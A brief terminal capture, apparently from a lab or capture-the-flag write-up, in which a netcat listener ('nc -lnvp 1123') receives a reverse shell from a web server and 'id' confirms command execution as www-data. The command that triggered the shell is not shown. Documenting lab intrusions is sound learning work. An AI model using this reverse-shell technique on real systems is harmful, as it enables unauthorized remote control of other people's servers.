 root@c8f0bd5bbff2:~# nc -lnvp 1123
listening on [any] 1123 ...
connect to [172.17.0.2] from (UNKNOWN) [172.17.0.1] 60692
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$